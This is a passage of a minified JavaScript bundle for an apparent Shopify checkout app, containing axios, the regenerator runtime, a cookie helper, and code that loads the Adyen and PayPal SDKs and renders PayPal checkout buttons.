o=n("d691ab6a01eacf6bd123"),r=n("443f930b60798cfedf71"),i=n("5dfc216e0b9559a5e74b"),a=n("764eabf2370962c4cad0");function c(e){var t=new i(e),n=r(i.prototype.request,t);return o.extend(n,i.prototype,t),o.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(o.merge(a,e))},u.Cancel=n("f3f9cf0ae64305a42cd6"),u.CancelToken=n("efd0adb76568cdad4116"),u.isCancel=n("b8e7bb6f2e080f7f5d1b"),u.all=function(e){return Promise.all(e)},u.spread=n("8bd221e6c52c12f3bc2c"),e.exports=u,e.exports.default=u},"2c09af3fb5c4ba3698b3":function(e,t,n){var o=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag";function c(e,t,n,o){var r=t&&t.prototype instanceof l?t:l,i=Object.create(r.prototype),a=new k(o||[]);return i._invoke=function(e,t,n){var o="suspendedStart";return function(r,i){if("executing"===o)throw new Error("Generator is already running");if("completed"===o){if("throw"===r)throw i;return P()}for(n.method=r,n.arg=i;;){var a=n.delegate;if(a){var c=b(a,n);if(c){if(c===s)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var l=u(e,t,n);if("normal"===l.type){if(o=n.done?"completed":"suspendedYield",l.arg===s)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(o="completed",n.method="throw",n.arg=l.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var s={};function l(){}function p(){}function d(){}var f={};f[r]=function(){return this};var h=Object.getPrototypeOf,y=h&&h(h(x([])));y&&y!==t&&n.call(y,r)&&(f=y);var v=d.prototype=l.prototype=Object.create(f);function g(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function m(e){var t;this._invoke=function(o,r){function i(){return new Promise((function(t,i){!function t(o,r,i,a){var c=u(e[o],e,r);if("throw"!==c.type){var s=c.arg,l=s.value;return l&&"object"==typeof l&&n.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,i,a)}),(function(e){t("throw",e,i,a)})):Promise.resolve(l).then((function(e){s.value=e,i(s)}),(function(e){return t("throw",e,i,a)}))}a(c.arg)}(o,r,t,i)}))}return t=t?t.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return s;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return s}var o=u(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,s;var r=o.arg;return r?r.done?(t[e.resultName]=r.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,s):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,s)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function x(e){if(e){var t=e[r];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function t(){for(;++o<e.length;)if(n.call(e,o))return t.value=e[o],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:P}}function P(){return{value:void 0,done:!0}}return p.prototype=v.constructor=d,d.constructor=p,d[a]=p.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},g(m.prototype),m.prototype[i]=function(){return this},e.AsyncIterator=m,e.async=function(t,n,o,r){var i=new m(c(t,n,o,r));return e.isGeneratorFunction(n)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},g(v),v[a]="Generator",v[r]=function(){return this},v.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var o=t.pop();if(o in e)return n.value=o,n.done=!1,n}return n.done=!0,n}},e.values=x,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function o(n,o){return a.type="throw",a.arg=e,t.next=n,o&&(t.method="next",t.arg=void 0),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],a=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),s},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),_(n),s}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var o=n.completion;if("throw"===o.type){var r=o.arg;_(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),s}},e}(e.exports);try{regeneratorRuntime=o}catch(e){Function("r","regeneratorRuntime = r")(o)}},"32dbe5d9a3af003e57ee":function(e,t){var n,o="undefined"!=typeof window&&(window.crypto||window.msCrypto)||"undefined"!=typeof self&&self.crypto;if(o){var r=Math.pow(2,32)-1;n=function(){return Math.abs(o.getRandomValues(new Uint32Array(1))[0]/r)}}else n=Math.random;e.exports=n},"3541244d5a4ffc714985":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123"),r=n("0c171786d2509afad68a"),i=n("b8e7bb6f2e080f7f5d1b"),a=n("764eabf2370962c4cad0"),c=n("a79cb4368efe9573d743"),u=n("e97ff122bd8cd321b17e");function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=r(e.data,e.headers,e.transformRequest),e.headers=o.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),o.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=r(t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(s(e),t&&t.response&&(t.response.data=r(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},"3791f55db32c1032cf3d":function(e,t){e.exports=function(e,t){var n="000000000"+e;return n.substr(n.length-t)}},"443f930b60798cfedf71":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),o=0;o<n.length;o++)n[o]=arguments[o];return e.apply(t,n)}}},"48e5915ed6b2de40fdd7":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");function r(){this.handlers=[]}r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){o.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=r},"5443694ffd08f61985c1":function(e,t,n){var o=n("3791f55db32c1032cf3d"),r="object"==typeof window?window:self,i=Object.keys(r).length,a=o(((navigator.mimeTypes?navigator.mimeTypes.length:0)+navigator.userAgent.length).toString(36)+i.toString(36),4);e.exports=function(){return a}},"5dfc216e0b9559a5e74b":function(e,t,n){"use strict";var o=n("764eabf2370962c4cad0"),r=n("d691ab6a01eacf6bd123"),i=n("48e5915ed6b2de40fdd7"),a=n("3541244d5a4ffc714985");function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=r.merge({url:arguments[0]},arguments[1])),(e=r.merge(o,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,o){return this.request(r.merge(o||{},{method:e,url:t,data:n}))}})),e.exports=c},"655bf49f5cf2372da693":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123"),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(o.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=o.trim(e.substr(0,i)).toLowerCase(),n=o.trim(e.substr(i+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},"6eb24d81891af8624b12":function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.r(t);var a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i(this,"cache",void 0),i(this,"cachedDocumentCookie",void 0),i(this,"isBrowser",void 0),i(this,"defaultSettings",void 0),i(this,"maxExpiryDate",void 0),this.isBrowser="undefined"!=typeof window&&"object"===o(window.document),this.cache={},this.defaultSettings={path:"/",domain:void 0,expires:void 0,httpOnly:void 0,secure:!1,sameSite:void 0},this.maxExpiryDate=new Date("Fri, 31 Dec 9999 23:59:59 UTC"),this.isBrowser&&this.renewCache()}var t,n,a;return t=e,(n=[{key:"get",value:function(e){if(this.isBrowser){this.cachedDocumentCookie!==document.cookie&&this.renewCache();var t=this.cache[e];return void 0===t?void 0:decodeURIComponent(t)}}},{key:"set",value:function(e,t,n){if(!this.isBrowser)return!1;var o=this.getExtendedOptions(n),r=this.getExpiryDate(void 0===t||void 0===n?void 0:n.expires);return document.cookie=this.generateCookieString(e,t,o,r),!0}},{key:"generateCookieString",value:function(e,t,n,o){var r=(e=(e=e.replace(/[^#$&+\^`|]/g,encodeURIComponent)).replace(/\(/g,"%28").replace(/\)/g,"%29"))+"="+(t=(t+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent));return r+=n.path?";path="+n.path:"",r+=n.domain?";domain="+n.domain:"",r+=o?";expires="+o.toUTCString():"",r+=n.httpOnly?";httpOnly":"",r+=n.secure?";secure":"",r+=n.sameSite?";sameSite="+n.sameSite:""}},{key:"getExtendedOptions",value:function(e){return{path:e&&e.path||this.defaultSettings.path,domain:e&&e.domain||this.defaultSettings.domain,expires:e&&e.expires||this.defaultSettings.expires,httpOnly:e&&e.httpOnly||this.defaultSettings.httpOnly,secure:e&&e.secure||this.defaultSettings.secure,sameSite:e&&e.sameSite||this.defaultSettings.sameSite}}},{key:"getExpiryDate",value:function(e){if(void 0!==e){var t=new Date;return e===1/0?this.maxExpiryDate:new Date(t.getTime()+1e3*e)}}},{key:"renewCache",value:function(){this.cache=this.getCacheFromString(document.cookie),this.cachedDocumentCookie=document.cookie}},{key:"getCacheFromString",value:function(e){var t={},n=e?e.split("; "):[],o=!0,r=!1,i=void 0;try{for(var a,c=n[Symbol.iterator]();!(o=(a=c.next()).done);o=!0){var u=a.value,s=this.getKeyValuePairFromCookieString(u);void 0===t[s.key]&&(t[s.key]=s.value)}}catch(e){r=!0,i=e}finally{try{o||null==c.return||c.return()}finally{if(r)throw i}}return t}},{key:"getKeyValuePairFromCookieString",value:function(e){var t=e.indexOf("=");t=t<0?e.length:t;var n=e.substr(0,t),o="";try{o=decodeURIComponent(n)}catch(e){console&&"function"==typeof console.error&&console.error('Could not decode cookie with key "'+n+'"',e)}return{key:o,value:e.substr(t+1)}}},{key:"printCookie",value:function(){console.log(o(this.cachedDocumentCookie)),console.log(document.cookie)}}])&&r(t.prototype,n),a&&r(t,a),e}();function c(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var u=function(){function e(){var t,n,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(n="events")in(t=this)?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,this.events={}}var t,n,o;return t=e,(n=[{key:"subscribe",value:function(e,t){this.events[e]||(this.events[e]=[]),this.events[e].push(t)}},{key:"unsubscribe",value:function(e,t){if(this.events[e]){var n=this.events[e].findIndex((function(e){return e===t}));this.events[e].splice(n,1)}}},{key:"publish",value:function(e,t){this.events[e]&&this.events[e].forEach((function(e){return e(t)}))}}])&&c(t.prototype,n),o&&c(t,o),e}(),s=!1,l=!1,p=new u,d=function(e){l?e():s?p.subscribe("adyen-apgp-sdk",e):(s=!0,f(e))},f=function(e){try{console.log("try to load Adyen APGP SDK");var t=document.createElement("script");t.src="https://checkoutshopper-live.cdn.adyen.com/checkoutshopper/sdk/6.22.0/adyen.js",t.crossOrigin="anonymous";var n=document.createElement("link");n.rel="stylesheet",n.href="https://checkoutshopper-live.cdn.adyen.com/checkoutshopper/sdk/6.22.0/adyen.css",n.crossOrigin="anonymous",t.onload=function(){console.log("Adyen APGP SDK loaded"),e(),l=!0,p.publish("adyen-apgp-sdk",{})},document.head&&document.head.appendChild?(document.head.appendChild(t),document.head.appendChild(n)):(document.body.appendChild(t),document.body.appendChild(n))}catch(e){console.error(e)}},h=function(){var e,t,n,o;return window&&window.opc_adyen_apgp_enabled&&window.opc_adyen_apgp_client_key?{clientKey:window.opc_adyen_apgp_client_key,enabled:!0,adyenGPConfiguration:null!==(e=window.opc_adyen_gp_configuration)&&void 0!==e?e:"",adyenAPConfiguration:null!==(t=window.opc_adyen_ap_configuration)&&void 0!==t?t:"",adyenAPBrands:null!==(n=window.opc_adyen_ap_brands)&&void 0!==n?n:"",adyenGPBrands:null!==(o=window.opc_adyen_gp_brands)&&void 0!==o?o:""}:{adyenAPConfiguration:"",adyenGPConfiguration:"",adyenAPBrands:"",adyenGPBrands:"",clientKey:"",enabled:!1}},y=n("bd183afcc37eabd79225"),v=n.n(y),g=n("d4786263fb57299bb70e"),m=n.n(g),b=n("a14e701e36ed7c4fdb8b"),w=n.n(b),_=n("c25d3de6a26e2dd439cd"),k=n.n(_),x=function(e){"opc_debug_mode"in window&&console.dir(e)},P=function(){if("Shopify"in window){if(window.Shopify&&window.Shopify.routes&&window.Shopify.routes.root&&"string"==typeof window.Shopify.routes.root&&window.Shopify.routes.root.length>0){var e=window.Shopify.routes.root;if(e.length>1&&"/"===e[0]&&"/"===e[e.length-1])return e}}else if("shopify"in window&&window.shopify&&window.shopify.routes&&window.shopify.routes.root&&"string"==typeof window.shopify.routes.root&&window.shopify.routes.root.length>0){var t=window.shopify.routes.root;if(t.length>1&&"/"===t[0]&&"/"===t[t.length-1])return t}return"/"},C=function(){if("Shopify"in window){if(window.Shopify.country&&"string"==typeof window.Shopify.country&&window.Shopify.country)return window.Shopify.country}else if("shopify"in window){if(window.shopify.country&&"string"==typeof window.shopify.country&&window.shopify.country)return window.shopify.country}return"US"},S=function(){if("Shopify"in window){if(window.Shopify.currency&&"string"==typeof window.Shopify.currency.active&&window.Shopify.currency.active)return window.Shopify.currency.active.toLowerCase()}else if("shopify"in window){if(window.shopify.currency&&"string"==typeof window.shopify.currency.active&&window.shopify.currency.active)return window.shopify.currency.active.toLowerCase()}return"usd"};function A(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}var E,T="",R="",I=function(e){var t="";e&&(t=e.replace("#",""));var n=se();if(n&&0!==n.length){t&&oe(!0,t);var o,r,i=Pt();window.opc_paypal.Buttons({style:{layout:"vertical",color:"gold",shape:"rect",label:"pay",height:45},createOrder:(o=regeneratorRuntime.mark((function e(){var n,o,r,a,c,u,s,l,p,d,f,h,y,v,g,b,w,_,k,P;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:"opc_debug_mode"in window&&x("dynamic PayPal btn logic triggered");try{Bt()}catch(e){console.error(e)}if(n=(new Date).getTime(),a=t?pe(document.getElementById(t)):se(),c=t?de(document.getElementById(t)):le(),!(a&&a.length>0)){e.next=80;break}if(m()(a).each((function(e,t){t instanceof HTMLSelectElement&&t.value?o=t.value:t instanceof HTMLInputElement&&t.value&&(o=t.value)})),r="1",c&&c.length>0)m()(c).each((function(e,t){t instanceof HTMLSelectElement&&t.value?r=t.value:t instanceof HTMLInputElement&&t.value&&(r=t.value)}));else try{(u=document.querySelector(".quantity__input"))&&u instanceof HTMLInputElement&&u.value&&(r=u.value)}catch(e){console.warn(e),r="1"}if(!("opc_debug_mode"in window)){e.next=14;break}return x("dynamic PayPal btn logic quantity :: "+r),x("dynamic PayPal btn logic variant id :: "+o),alert("dynamic PayPal button()"),e.abrupt("return");case 14:if(!o||!r){e.next=80;break}try{r=parseInt(r,10)}catch(e){console.warn(e),r=1}try{o=parseInt(o,10)}catch(e){console.warn(e),o=0}if(!o){e.next=80;break}return s=null,l=0,e.prev=20,e.next=23,_t();case 23:if(s=e.sent,l=(new Date).getTime(),p=!0,!(s&&s.items&&Array.isArray(s.items)&&s.items.length>0)){e.next=43;break}if(d=!1,f=!0,s.items.forEach((function(e){e&&e.variant_id&&e.variant_id===o&&(d=!0,e.quantity===r&&(f=!1))})),!d){e.next=39;break}if(!f){e.next=36;break}return e.next=34,xt((A=r,(S=o)in(C={})?Object.defineProperty(C,S,{value:A,enumerable:!0,configurable:!0,writable:!0}):C[S]=A,C));case 34:e.next=37;break;case 36:p=!1;case 37:e.next=41;break;case 39:return e.next=41,kt(o,r);case 41:e.next=45;break;case 43:return e.next=45,kt(o,r);case 45:if(!p){e.next=49;break}return e.next=48,_t();case 48:s=e.sent;case 49:e.next=55;break;case 51:e.prev=51,e.t0=e.catch(20),console.warn(e.t0),s=null;case 55:if(!s){e.next=80;break}return h=At(),y=Ct(),v="",(g=St())&&g.length>0&&(v=g),b=Et(h,"default",v,"",s,"dyn_paypal"),w={timeout:8e3,headers:{"x-opc-shop-id":i.shop,"x-opc-client-id":y}},e.prev=63,P=(new Date).getTime(),(null==b?void 0:null===(k=b.checkout)||void 0===k?void 0:k.track)&&(b.checkout.track.checkout_ts_init=n,b.checkout.track.checkout_ts_cart=l,b.checkout.track.checkout_ts_final=P),e.next=68,G(i.api,b,w);case 68:_=e.sent,e.next=75;break;case 71:e.prev=71,e.t1=e.catch(63),console.warn(e.t1),_=null;case 75:if(!_){e.next=80;break}return T=_.checkoutId,R=_.paymentToken,E=_.isPaypalShippingChangeEnabled,e.abrupt("return",new Promise((function(e){e(_.paymentToken)})).then((function(e){return e})));case 80:if(!("opc_debug_mode"in window)){e.next=83;break}return x("dynamic PayPal btn final return"),e.abrupt("return");case 83:return window.location.href="/cart",e.abrupt("return");case 85:case"end":return e.stop()}var C,S,A}),e,null,[[20,51],[63,71]])})),r=function(){var e=this,t=arguments;return new Promise((function(n,r){var i=o.apply(e,t);function a(e){A(i,n,r,a,c,"next",e)}function c(e){A(i,n,r,a,c,"throw",e)}a(void 0)}))},function(){return r.apply(this,arguments)}),onApprove:function(e){var t=Ct(),n=e.paymentID,o=e.payerID,r="".concat(i.prefix,"/checkout/").concat(T,"/paypal-in-app-redirect?cid=").concat(t,"&paymentId=").concat(n,"&PayerID=").concat(o);window.location.href=r},onShippingChange:function(e,t){if(E){var n=Ct(),o={headers:{"x-opc-shop-id":i.shop,"x-opc-client-id":n,"x-opc-checkout-token":R}};return W({api:i.api,checkoutId:T,data:e,option:o}).then((function(e){return e?t.resolve():t.reject()})).catch((function(e){return console.error(e),t.reject()}))}},onError:function(e){e&&console.error(e)}}).render(e)}},O=function(e){x("render dynamic Paypal Btn : "+e);try{window.opc_paypal?I(e):z(e,"dynamic")}catch(e){console.warn(e)}};function D(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function j(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){D(i,o,r,a,c,"next",e)}function c(e){D(i,o,r,a,c,"throw",e)}a(void 0)}))}}var N,L="",B="",M=function(e){x("renderPaypalBtn() : "+e);try{window.opc_paypal?F(e):z(e,"common")}catch(e){console.warn(e)}},U=function(e){x("renderPaypalCreditBtn() : "+e);try{window.paypal?H(e):q(e)}catch(e){console.warn(e)}},G=function(e,t,n){return new Promise((function(o,r){v.a.post("".concat(e,"/checkout-paypal"),t,n).then((function(e){e&&e.data&&e.data.checkout&&e.data.checkout.id&&e.data.checkout.payment_id&&e.data.checkout.payment_token&&o({checkoutId:e.data.checkout.id,paymentId:e.data.checkout.payment_id,paymentToken:e.data.checkout.payment_token,isPaypalShippingChangeEnabled:e.data.checkout.is_paypal_shipping_change_enabled}),r("Unknown response")})).catch((function(e){r(e)}))}))},F=function(e){var t,n=Pt();window.opc_paypal.Buttons({style:{layout:"vertical",color:"gold",shape:"rect",label:"pay",height:45},createOrder:(t=j(regeneratorRuntime.mark((function e(){var t,o,r,i,a,c,u,s,l,p,d,f;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!("opc_debug_mode"in window)){e.next=3;break}return alert("paypal Checkout()"),e.abrupt("return");case 3:try{Bt()}catch(e){console.error(e)}return t=(new Date).getTime(),e.next=7,jt();case 7:return o=null,r=0,e.prev=9,e.next=12,_t();case 12:o=e.sent,r=(new Date).getTime(),e.next=20;break;case 16:e.prev=16,e.t0=e.catch(9),console.warn(e.t0),o=null;case 20:if(!o){e.next=45;break}return i=At(),a=Ct(),c="",(u=St())&&u.length>0&&(c=u),s=Et(i,"default",c,"",o,"cart_paypal"),l={timeout:8e3,headers:{"x-opc-shop-id":n.shop,"x-opc-client-id":a}},e.prev=28,f=(new Date).getTime(),(null==s?void 0:null===(d=s.checkout)||void 0===d?void 0:d.track)&&(s.checkout.track.checkout_ts_init=t,s.checkout.track.checkout_ts_cart=r,s.checkout.track.checkout_ts_final=f),e.next=33,G(n.api,s,l);case 33:p=e.sent,e.next=40;break;case 36:e.prev=36,e.t1=e.catch(28),console.warn(e.t1),p=null;case 40:if(!p){e.next=45;break}return L=p.checkoutId,B=p.paymentToken,N=p.isPaypalShippingChangeEnabled,e.abrupt("return",new Promise((function(e){e(p.paymentToken)})).then((function(e){return e})));case 45:return window.location.href="/cart",e.abrupt("return");case 47:case"end":return e.stop()}}),e,null,[[9,16],[28,36]])}))),function(){return t.apply(this,arguments)}),onApprove:function(e){var t=Ct(),o=e.payerID,r=e.paymentID,i="".concat(n.prefix,"/checkout/").concat(L,"/paypal-in-app-redirect?cid=").concat(t,"&paymentId=").concat(r,"&PayerID=").concat(o);window.location.href=i},onShippingChange:function(e,t){if(N){var o=Ct(),r={headers:{"x-opc-shop-id":n.shop,"x-opc-client-id":o,"x-opc-checkout-token":B}};return W({api:n.api,checkoutId:L,data:e,option:r}).then((function(e){return e?t.resolve():t.reject()})).catch((function(e){return console.error(e),t.reject()}))}},onError:function(e){e&&console.error(e)}}).render(e)},H=function(e){var t,n=Pt(),o=n.paypal_checkout_btn_env;window.paypal.Button.render({env:o,style:{label:"credit",size:"responsive",height:45,shape:"rect",tagline:!1},funding:{allowed:[window.paypal.FUNDING.CARD,window.paypal.FUNDING.CREDIT],disallowed:[]},payment:(t=j(regeneratorRuntime.mark((function e(){var t,o,r,i,a,c,u,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!("opc_debug_mode"in window)){e.next=3;break}return alert("paypal Checkout()"),e.abrupt("return");case 3:return t=null,e.prev=4,e.next=7,_t();case 7:t=e.sent,e.next=14;break;case 10:e.prev=10,e.t0=e.catch(4),console.warn(e.t0),t=null;case 14:if(!t){e.next=35;break}return o=At(),r=Ct(),i="",(a=St())&&a.length>0&&(i=a),c=Et(o,"default",i,"",t,"cart_paypal_credit"),u={timeout:8e3,headers:{"x-opc-shop-id":n.shop,"x-opc-client-id":r}},e.prev=22,e.next=25,G(n.api,c,u);case 25:s=e.sent,e.next=32;break;case 28:e.prev=28,e.t1=e.catch(22),console.warn(e.t1),s=null;case 32:if(!s){e.next=35;break}return L=s.checkoutId,e.abrupt("return",s.paymentId);case 35:window.location.href="/cart";case 36:case"end":return e.stop()}}),e,null,[[4,10],[22,28]])}))),function(){return t.apply(this,arguments)}),onAuthorize:function(e,t){var o=Ct(),r=e.paymentID,i=e.payerID,a="".concat(n.prefix,"/checkout/").concat(L,"/paypal-in-app-redirect?cid=").concat(o,"&paymentId=").concat(r,"&PayerID=").concat(i);window.location.href=a},onError:function(e){e&&console.error(e)}},e)},z=function(e,t){var n=window.opc_pp_client_id||"";if(n&&"sb"!==n){var o="undefined"!=typeof window&&window&&window.opc_pp_currency&&"string"==typeof window.opc_pp_currency?window.opc_pp_currency:"USD",r="undefined"!=typeof window&&window&&window.opc_pp_commit&&!0===window.opc_pp_commit?"true":"false",i="undefined"!=typeof window&&window&&window.opc_pp_paylater&&!0===window.opc_pp_paylater?"&enable-funding=paylater":"",a="undefined"!=typeof window&&window&&window.opc_pp_buyer_country_test&&"string"==typeof window.opc_pp_buyer_country_test&&window.opc_pp_buyer_country_test.trim()?"&buyer-country=".concat(window.opc_pp_buyer_country_test.trim()):"",c=document.createElement("script");c.src="https://www.paypal.com/sdk/js?client-id=".concat(n,"&commit=").concat(r,"&currency=").concat(o,"&intent=authorize&disable-funding=card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo").concat(i).concat(a),c.setAttribute("data-namespace","opc_paypal"),c.onload=function(){try{"dynamic"===t?I(e):F(e)}catch(e){console.warn(e)}},document.head.appendChild(c)}},q=function(e){var t=document.createElement("script");t.src="https://www.paypalobjects.com/api/checkout.min.js",t.onload=function(){try{H(e)}catch(e){console.warn(e)}},document.head.appendChild(t)},W=function(e){var t=e.api,n=e.checkoutId,o=e.data,r=e.option;return v.a.post("".concat(t,"/checkout/").concat(n,"/paypal/shipping-change"),{checkout:{payment_id:o.paymentID,shipping_address:o.shipping_address}},r)};function K(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}var V,J=!1,$=!1,Q="",Y="",Z=!1,X="",ee="",te="",ne=function(e,t){J=e,Q=t,setTimeout((function(){if($&&Y){var e=document.getElementById(Y);if(e){e.addEventListener("click",ue(Q,"dyn_checkout_sticky"));var t=document.getElementById("opc-sticky-bar-checkout");t&&(Z=!0,t.style.display="block",t.style.visibility="visible",t.style.opacity="1",t.style.backgroundColor="transparent")}}}),1e3)},oe=function(e,t){if($&&(J=e,window.opc_paypal)){var n=Pt();window.opc_paypal.Buttons({style:{layout:"vertical",color:"gold",shape:"rect",label:"pay",height:45},createOrder:(o=regeneratorRuntime.mark((function e(){var o,r,i,a,c,u,s,l,p,d,f,h,y,v,g;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if("opc_debug_mode"in window&&x("dynamic PayPal btn logic triggered"),i=pe(document.getElementById(t)),a=de(document.getElementById(t)),!(i&&i.length>0)){e.next=74;break}if(m()(i).each((function(e,t){t instanceof 